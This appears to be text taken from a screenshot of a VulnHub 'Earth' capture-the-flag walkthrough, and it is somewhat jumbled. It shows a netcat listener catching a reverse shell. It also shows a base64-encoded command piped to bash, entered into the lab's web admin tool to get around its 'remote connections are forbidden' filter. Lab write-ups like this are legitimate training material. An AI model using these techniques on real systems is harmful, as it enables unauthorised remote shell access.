 ...: ~/Desktop/vulnhub/earth] ...: ~/Desktop/vulnhub/earth
(kali㉿kali)-[~/Desktop/vulnhub/earth]
terratest.earth.local/admin/
$ nc -lvnp 7777
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 49120
bash: cannot set terminal process group (824): Inappropriate ioctl for device
Admin Command Tool
bash: no job control in this shell
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
bash-5.1$
• Remote connections are forbidden.
CLI command:
iYx" | base64 -d|bash
Run command
Command output: